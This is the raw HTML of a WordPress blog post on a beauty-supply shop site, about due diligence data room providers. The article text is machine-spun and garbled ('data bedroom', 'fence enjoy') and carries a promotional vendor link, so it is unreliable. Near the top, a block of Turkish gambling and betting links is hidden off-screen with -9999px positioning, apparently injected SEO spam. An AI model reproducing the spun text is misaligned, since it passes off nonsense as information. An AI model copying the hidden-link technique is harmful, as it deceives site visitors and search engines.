<link rel='stylesheet' id='2833-css' href='//jihanbeautysupply.com/wp-content/uploads/custom-css-js/2833.css?v=8860' media='all' />
<meta name="google-site-verification" content="cCmZ09uDTGoMFIA-0edKL0fYzPDWfvC87_q9-q4-JbE" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background: #024985;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 11.7.7 -->
<link rel="pingback" href="https://jihanbeautysupply.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" />
	<p>
<a href="http://www.oldiesradioonline.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt giriş</a>
<a href="https://weareautoworld.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt giriş</a>
<a href="https://blowingvapors.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt</a>
<a href="https://www.agfmanu.com/" style="position: absolute; top: -9999px; left: -9999px;">pin up</a>  
<a href="https://www.hitech-advisor.com/" style="position: absolute; top: -9999px; left: -9999px;">pinco</a>
<a href="https://troyandlindsey.com/" style="position: absolute; top: -9999px; left: -9999px;">pinco giriş</a>
<a href="http://www.evodevopanam.org/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel giriş</a>
<a href="https://flawlessfloralsbcs.com/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel</a> 
<a href="https://realbusinesscommerce.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis</a> 
<a href="https://jaspersboardinganddoggiedaycare.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis giriş</a> 
<a href="https://harithamtechnologies.com/" style="position: absolute; top: -9999px; left: -9999px;">casinomhub giriş</a> 
<a href="https://www.siralanhaselhurst.net/" style="position: absolute; top: -9999px; left: -9999px;">rokubet giriş</a>
<a href="https://nationpacksla.com/" style="position: absolute; top: -9999px; left: -9999px;">slotbey giriş</a>
<a href="https://hopscotchfriday.com/" style="position: absolute; top: -9999px; left: -9999px;">marsbahis giriş</a>
<a href="https://fencebuildersdallas.com/" style="position: absolute; top: -9999px; left: -9999px;">casino siteleri</a>
</p>
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2427 single-format-standard wp-custom-logo wp-theme-elegant-shop theme-elegant-shop woocommerce-no-js esm-default full-width" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content (Press Enter)</a>
        <header id="masthead" class="site-header layout-three1" itemscope itemtype="http://schema.org/WPHeader">
                <div class="desktop-header">        
            <div class="header-mid">
                <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<a href="https://jihanbeautysupply.com/" class="custom-logo-link" rel="home"><img width="63" height="86" src="https://jihanbeautysupply.com/wp-content/uploads/2025/08/cropped-JihanBeautySupply-2.png" class="custom-logo" alt="" decoding="async" /></a>            <p class="site-title" itemprop="name"><a href="https://jihanbeautysupply.com/" rel="home" itemprop="url"></a></p>
        	</div>
                <nav id="site-navigation" class="main-navigation"  itemscope itemtype="https://schema.org/SiteNavigationElement">
                <div class="primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://jihanbeautysupply.com/product-category/facial-kits/">FACIAL KITS</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-831"><a href="https://jihanbeautysupply.com/product-category/bleach/">Bleach</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://jihanbeautysupply.com/product-category/face-wash/">Face Wash</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://jihanbeautysupply.com/product-category/foundation-tube/">Foundation Tube</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://jihanbeautysupply.com/product-category/kajal/">Kajal</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://jihanbeautysupply.com/product-category/face-creams/">Face Creams</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-705"><a href="https://jihanbeautysupply.com/categories/">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-837"><a href="https://jihanbeautysupply.com/product-category/hair-removal-wax/">Hair Removal Wax</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838"><a href="https://jihanbeautysupply.com/product-category/hair-oil/">Hair Oil</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839"><a href="https://jihanbeautysupply.com/product-category/waxing-strip-roll/">Waxing Strip Roll</a></li>
</ul>
</li>
</ul></div>            </nav>
        
                    <div class="right">
                                <div class="user-block">
            <a href="https://jihanbeautysupply.com/my-account/">
                <svg width="23" height="25" viewBox="0 0 23 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M22.1105 20.0859C21.5417 18.7387 20.7163 17.515 19.6803 16.4829C18.6475 15.4479 17.4239 14.6226 16.0773 14.0528C16.0652 14.0467 16.0532 14.0437 16.0411 14.0377C17.9195 12.6809 19.1406 10.4709 19.1406 7.97739C19.1406 3.84673 15.7939 0.5 11.6632 0.5C7.53258 0.5 4.18585 3.84673 4.18585 7.97739C4.18585 10.4709 5.40695 12.6809 7.28535 14.0407C7.27329 14.0467 7.26123 14.0497 7.24917 14.0558C5.89841 14.6256 4.68635 15.4427 3.64615 16.4859C2.6111 17.5188 1.78586 18.7423 1.216 20.0889C0.656167 21.4073 0.354237 22.8207 0.326552 24.2528C0.325748 24.2849 0.331392 24.317 0.343153 24.3469C0.354914 24.3769 0.372553 24.4042 0.395032 24.4272C0.417511 24.4503 0.444374 24.4686 0.474038 24.4811C0.503703 24.4936 0.535569 24.5 0.567759 24.5H2.3768C2.50947 24.5 2.615 24.3945 2.61801 24.2648C2.67831 21.9372 3.61298 19.7573 5.26525 18.105C6.97479 16.3955 9.24515 15.4548 11.6632 15.4548C14.0813 15.4548 16.3517 16.3955 18.0612 18.105C19.7135 19.7573 20.6482 21.9372 20.7085 24.2648C20.7115 24.3975 20.817 24.5 20.9497 24.5H22.7587C22.7909 24.5 22.8228 24.4936 22.8524 24.4811C22.8821 24.4686 22.909 24.4503 22.9314 24.4272C22.9539 24.4042 22.9716 24.3769 22.9833 24.3469C22.9951 24.317 23.0007 24.2849 22.9999 24.2528C22.9698 22.8116 22.6713 21.4095 22.1105 20.0859ZM11.6632 13.1633C10.2793 13.1633 8.9768 12.6236 7.9969 11.6437C7.017 10.6638 6.47731 9.36131 6.47731 7.97739C6.47731 6.59347 7.017 5.29095 7.9969 4.31106C8.9768 3.33116 10.2793 2.79146 11.6632 2.79146C13.0472 2.79146 14.3497 3.33116 15.3296 4.31106C16.3095 5.29095 16.8492 6.59347 16.8492 7.97739C16.8492 9.36131 16.3095 10.6638 15.3296 11.6437C14.3497 12.6236 13.0472 13.1633 11.6632 13.1633Z" fill="black"/>
                </svg>
            </a>
                    </div>
            <div class="cart-block">
        <div class="rr-cart-block-wrap">
            <a href="https://jihanbeautysupply.com/cart/" class="cart" title="View your shopping cart">
                <svg xmlns="http://www.w3.org/2000/svg" width="13.87" height="16" viewBox="0 0 13.87 16"><path d="M15.8,5.219a.533.533,0,0,0-.533-.485H13.132V4.44A3.333,3.333,0,0,0,9.932,1a3.333,3.333,0,0,0-3.2,3.44v.293H4.6a.533.533,0,0,0-.533.485L3,16.419A.539.539,0,0,0,3.532,17h12.8a.539.539,0,0,0,.533-.581Zm-8-.779A2.267,2.267,0,0,1,9.932,2.067,2.267,2.267,0,0,1,12.065,4.44v.293H7.8ZM4.118,15.933,5.084,5.8H6.732v.683a1.067,1.067,0,1,0,1.067,0V5.8h4.267v.683a1.067,1.067,0,1,0,1.067,0V5.8H14.78l.965,10.133Z" transform="translate(-2.997 -1)"></path></svg>
                <span class="number">0</span>
            </a>
        </div>
        <div class="cart-block-popup"> 
            <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>        </div>
    </div>
            <div class="header-search">
            <button class="search">
                <svg width="22" height="21" viewbox="0 0 22 21" fill="none"
                    xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z"
                        stroke="black" stroke-width="2" stroke-linecap="round" />
                </svg>
            </button>
            <div class="header-search-wrap">
                <div class="header-search-inner">
                    <form role="search" method="get" class="search-form" action="https://jihanbeautysupply.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>
                    </div>
                </div>
            </div><!-- Headermid -->
        </div>
            <div class="mobile-header">
        <div class="header-main">
            <div class="container">
                <div class="mob-nav-site-branding-wrap header-wrapper">
                    <div class="nav-wrap">
                            <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<a href="https://jihanbeautysupply.com/" class="custom-logo-link" rel="home"><img width="63" height="86" src="https://jihanbeautysupply.com/wp-content/uploads/2025/08/cropped-JihanBeautySupply-2.png" class="custom-logo" alt="" decoding="async" /></a>            <p class="site-title" itemprop="name"><a href="https://jihanbeautysupply.com/" rel="home" itemprop="url"></a></p>
        	</div>
                        </div>
                    <button id="menu-opener" class="toggle-btn toggle-main" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                    </button>
                </div>
                <div class="mobile-header-wrap menu-container-wrapper">
                    <div class="mobile-menu-wrapper">
                        <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">
                            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                                <button class="toggle-btn toggle-off close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal">
                                    <span class="toggle-bar"></span>
                                    <span class="toggle-bar"></span>
                                    <span class="toggle-bar"></span>
                                    <span class="toggle-bar"></span>
                                </button>
                                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<a href="https://jihanbeautysupply.com/" class="custom-logo-link" rel="home"><img width="63" height="86" src="https://jihanbeautysupply.com/wp-content/uploads/2025/08/cropped-JihanBeautySupply-2.png" class="custom-logo" alt="" decoding="async" /></a>            <p class="site-title" itemprop="name"><a href="https://jihanbeautysupply.com/" rel="home" itemprop="url"></a></p>
        	</div>
            <div class="header-search">
            <button class="search">
                <svg width="22" height="21" viewbox="0 0 22 21" fill="none"
                    xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z"
                        stroke="black" stroke-width="2" stroke-linecap="round" />
                </svg>
            </button>
            <div class="header-search-wrap">
                <div class="header-search-inner">
                    <form role="search" method="get" class="search-form" action="https://jihanbeautysupply.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>
                                <div class="header-left mobile-menu" aria-label="Mobile">
                                                <nav id="site-navigation" class="main-navigation"  itemscope itemtype="https://schema.org/SiteNavigationElement">
                <div class="primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://jihanbeautysupply.com/product-category/facial-kits/">FACIAL KITS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-831"><a href="https://jihanbeautysupply.com/product-category/bleach/">Bleach</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://jihanbeautysupply.com/product-category/face-wash/">Face Wash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://jihanbeautysupply.com/product-category/foundation-tube/">Foundation Tube</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://jihanbeautysupply.com/product-category/kajal/">Kajal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://jihanbeautysupply.com/product-category/face-creams/">Face Creams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-705"><a href="https://jihanbeautysupply.com/categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-837"><a href="https://jihanbeautysupply.com/product-category/hair-removal-wax/">Hair Removal Wax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838"><a href="https://jihanbeautysupply.com/product-category/hair-oil/">Hair Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839"><a href="https://jihanbeautysupply.com/product-category/waxing-strip-roll/">Waxing Strip Roll</a></li>
</ul>
</li>
</ul></div>            </nav>
                                                <div class="right">
                                                    <div class="user-block">
            <a href="https://jihanbeautysupply.com/my-account/">
                <svg width="23" height="25" viewBox="0 0 23 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M22.1105 20.0859C21.5417 18.7387 20.7163 17.515 19.6803 16.4829C18.6475 15.4479 17.4239 14.6226 16.0773 14.0528C16.0652 14.0467 16.0532 14.0437 16.0411 14.0377C17.9195 12.6809 19.1406 10.4709 19.1406 7.97739C19.1406 3.84673 15.7939 0.5 11.6632 0.5C7.53258 0.5 4.18585 3.84673 4.18585 7.97739C4.18585 10.4709 5.40695 12.6809 7.28535 14.0407C7.27329 14.0467 7.26123 14.0497 7.24917 14.0558C5.89841 14.6256 4.68635 15.4427 3.64615 16.4859C2.6111 17.5188 1.78586 18.7423 1.216 20.0889C0.656167 21.4073 0.354237 22.8207 0.326552 24.2528C0.325748 24.2849 0.331392 24.317 0.343153 24.3469C0.354914 24.3769 0.372553 24.4042 0.395032 24.4272C0.417511 24.4503 0.444374 24.4686 0.474038 24.4811C0.503703 24.4936 0.535569 24.5 0.567759 24.5H2.3768C2.50947 24.5 2.615 24.3945 2.61801 24.2648C2.67831 21.9372 3.61298 19.7573 5.26525 18.105C6.97479 16.3955 9.24515 15.4548 11.6632 15.4548C14.0813 15.4548 16.3517 16.3955 18.0612 18.105C19.7135 19.7573 20.6482 21.9372 20.7085 24.2648C20.7115 24.3975 20.817 24.5 20.9497 24.5H22.7587C22.7909 24.5 22.8228 24.4936 22.8524 24.4811C22.8821 24.4686 22.909 24.4503 22.9314 24.4272C22.9539 24.4042 22.9716 24.3769 22.9833 24.3469C22.9951 24.317 23.0007 24.2849 22.9999 24.2528C22.9698 22.8116 22.6713 21.4095 22.1105 20.0859ZM11.6632 13.1633C10.2793 13.1633 8.9768 12.6236 7.9969 11.6437C7.017 10.6638 6.47731 9.36131 6.47731 7.97739C6.47731 6.59347 7.017 5.29095 7.9969 4.31106C8.9768 3.33116 10.2793 2.79146 11.6632 2.79146C13.0472 2.79146 14.3497 3.33116 15.3296 4.31106C16.3095 5.29095 16.8492 6.59347 16.8492 7.97739C16.8492 9.36131 16.3095 10.6638 15.3296 11.6437C14.3497 12.6236 13.0472 13.1633 11.6632 13.1633Z" fill="black"/>
                </svg>
            </a>
                    </div>
            <div class="cart-block">
        <div class="rr-cart-block-wrap">
            <a href="https://jihanbeautysupply.com/cart/" class="cart" title="View your shopping cart">
                <svg xmlns="http://www.w3.org/2000/svg" width="13.87" height="16" viewBox="0 0 13.87 16"><path d="M15.8,5.219a.533.533,0,0,0-.533-.485H13.132V4.44A3.333,3.333,0,0,0,9.932,1a3.333,3.333,0,0,0-3.2,3.44v.293H4.6a.533.533,0,0,0-.533.485L3,16.419A.539.539,0,0,0,3.532,17h12.8a.539.539,0,0,0,.533-.581Zm-8-.779A2.267,2.267,0,0,1,9.932,2.067,2.267,2.267,0,0,1,12.065,4.44v.293H7.8ZM4.118,15.933,5.084,5.8H6.732v.683a1.067,1.067,0,1,0,1.067,0V5.8h4.267v.683a1.067,1.067,0,1,0,1.067,0V5.8H14.78l.965,10.133Z" transform="translate(-2.997 -1)"></path></svg>
                <span class="number">0</span>
            </a>
        </div>
        <div class="cart-block-popup"> 
            <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>        </div>
    </div>
                                            </div>
                                </div>
                            </div>
                        </nav><!-- #mobile-site-navigation -->
                    </div>
                </div>
            </div>
        </div>
    </div>
    </header>
        <div class="breadcrumb-wrapper">
            <div class="container">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://jihanbeautysupply.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator"><svg width="4" height="8" viewBox="0 0 4 8" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4 3.99989L0.762289 0.571323L-2.645e-07 1.37741L2.47811 3.99989L-3.526e-08 6.62181L0.761751 7.42847L4 3.99989Z" fill="#74798A"/>
    </svg></span></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jihanbeautysupply.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /><span class="separator"><svg width="4" height="8" viewBox="0 0 4 8" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4 3.99989L0.762289 0.571323L-2.645e-07 1.37741L2.47811 3.99989L-3.526e-08 6.62181L0.761751 7.42847L4 3.99989Z" fill="#74798A"/>
    </svg></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jihanbeautysupply.com/research-data-place-providers/"><span itemprop="name">Research Data Place Providers</span></a><meta itemprop="position" content="3" /></span></div><!-- .crumbs -->            </div>
        </div>
        <div id="content" class="site-content">

<div class="site-content" id="content">
	<div class="container">
		<div class="page-grid">
			<div class="content-area" id="primary">
				<div id="main" class="site-main">
						<article id="post-2427" class="post-2427 post type-post status-publish format-standard hentry category-uncategorized latest_post">
		<div class="blog-card card">
			    <a href="https://jihanbeautysupply.com/research-data-place-providers/">
        <figure class="card__img">
             
        </figure>
    </a>
<div class="card__content">    <div class="entry-meta">
        <div class="category"><span class="cat-links banner__stitle" itemprop="about"><a href="https://jihanbeautysupply.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>            <span class="author-details">
                <img alt='' src='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://jihanbeautysupply.com/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://jihanbeautysupply.com/research-data-place-providers/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-23T10:38:04+00:00" itemprop="dateModified">June 23, 2022</time></a></span><span class="comment-count">0</span>            </span>
            </div>
    <div class="entry-title-wrapper"><h1 class="entry-title">Research Data Place Providers</h1></div><div class="entry-content"><p> In order to avoid the loss of important files, due diligence data room providers use high-quality encryption. A superb data space has multiple security activities, including multi-factor authentication and fence enjoy. It should also provide an straightforward interface, enabling users to manage access by IP address and document type. Due diligence info    space providers lessen the amount of common paper function associated with    due diligence. That is why, you should consider their very own security methods when assessing a data area provider. </p>
<p> Another important feature of a data bedroom provider is usually its match ups with various websites, devices, and operating systems. A variety of them are totally compatible with an internet browser and an organization    cms. A data bedroom should be suitable for all of these features. This means that it must be easy to use and integrate with other programs. Additionally, it needs to have the capability to access info from multiple locations. To acheive the best a consequence of    homework data bedroom, consider its compatibility with operating systems and devices. </p>
<p> The security of due diligence data rooms is of the utmost importance. The reason is  <a href="https://1dataroom.com/do-i-really-need-a-virtual-data-room/" rel="nofollow">https://www.1dataroom.com/do-i-really-need-a-virtual-data-room/</a>  many businesses close millions of orders every day. It is actually nearly impossible in order that the confidentiality of sensitive information without the correct protection steps. Due diligence data room companies are required to close millions of ventures a year. With this thought, you    need to locate a data place provider that could meet your entire security requirements. There are plenty of very good options out there to choose from. </p>
</div><div class="entry-footer"></div>        <div class="author-section">
            <div class="author-wrapper">
                <figure class="author-img">
                    <img alt='' src='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=135&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=270&#038;d=mm&#038;r=g 2x' class='avatar avatar-135 photo' height='135' width='135' decoding='async'/>                </figure>
                <div class="author-wrap">
                    <h3 class="author-name">admin</h3><span class="author-count">162 Post</span>                    <div class="author-content">
                        <p></p>
                    </div>
                </div>
            </div>
        </div>
    </div>		</div>
	</article><!-- #post-2427 -->
            <nav class="post-navigation pagination">
                <div class="nav-links">
                                            <div class="nav-previous">
                            <a href="https://jihanbeautysupply.com/do-they-offer-a-dropbox-quality-limit-pertaining-to-large-data/" rel="prev">
                                <article class="post">
                                    <figure class="post-thumbnail">
                                                <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 150 150" preserveAspectRatio="none">
                <rect width="150" height="150" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
                                            </figure>
                                    <div class="pagination-details">
                                        <header class="entry-header">
                                            <h3 class="entry-title">Do they offer a Dropbox Quality Limit Pertaining to Large Data?</h3>  
                                        </header>
                                        <span class="meta-nav">Prev</span>
                                    </div>
                                </article>
                            </a>
                        </div>
                                            <div class="nav-next">
                            <a href="https://jihanbeautysupply.com/2436-2/" rel="next">
                                <article class="post">
                                    <figure class="post-thumbnail">
                                                <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 150 150" preserveAspectRatio="none">
                <rect width="150" height="150" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
        									
                                    </figure>
                                    <div class="pagination-details">
                                        <header class="entry-header">
                                            <h3 class="entry-title"></h3>
                                        </header>
                                        <span class="meta-nav">Next</span>
                                    </div>
                                </article>
                            </a>
                        </div>
                                    </div>	
            </nav>
                <div class="related-post">
            <div class="heading"><h2 class="heading__title heading__underlined">Related Posts</h2></div>            <div class="grid-layout-wrap">
                <div class="row">
                    <article class="post"><div class="blog-card card"><a href="https://jihanbeautysupply.com/aspiration-marriage-how-to-make-ideal-marriage-an-actuality/"><figure class="card__img">        <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 390 250" preserveAspectRatio="none">
                <rect width="390" height="250" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
        </figure></a><div class="card__content"><div class="category"><span class="cat-links banner__stitle" itemprop="about"><a href="https://jihanbeautysupply.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><a href="https://jihanbeautysupply.com/aspiration-marriage-how-to-make-ideal-marriage-an-actuality/"><h4>Aspiration Marriage &#8211; How to Make Ideal Marriage an actuality</h4></a><a href="https://jihanbeautysupply.com/aspiration-marriage-how-to-make-ideal-marriage-an-actuality/" class="btn btn-underlined">Read More</a></div></div></article><article class="post"><div class="blog-card card"><a href="https://jihanbeautysupply.com/2522-2/"><figure class="card__img">        <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 390 250" preserveAspectRatio="none">
                <rect width="390" height="250" style="fill:#b2b2b2;"></rect>
            </svg>
        </div>
        </figure></a><div class="card__content"><div class="category"><span class="cat-links banner__stitle" itemprop="about"><a href="https://jihanbeautysupply.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><a href="https://jihanbeautysupply.com/2522-2/" class="btn btn-underlined">Read More</a></div></div></article>                </div>
            </div>
        </div>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/research-data-place-providers/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jihanbeautysupply.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2427' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->				</div>
			</div>
					</div>
	</div>

		<footer id="colophon" class="site-footer">
			    <div class="footer-bottom">
		<div class="container">
            <div class="footer-bottom__wrap">
                <div class="site-info">            
                    <span class="copyright">&copy; Copyright 2026 <a href="https://jihanbeautysupply.com/"></a>. All Rights Reserved.</span><span class="author-link">Developed By <a href="https://jihanbeautysupply.com/" rel="nofollow" target="_blank">Jihan Beauty Supply.</a></span><span class="wp-link"> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.</span><a class="privacy-policy-link" href="https://jihanbeautysupply.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>               
                </div>
                            </div>
		</div>
	</div>
    		</footer><!-- #colophon -->
		<div id="esp-top">
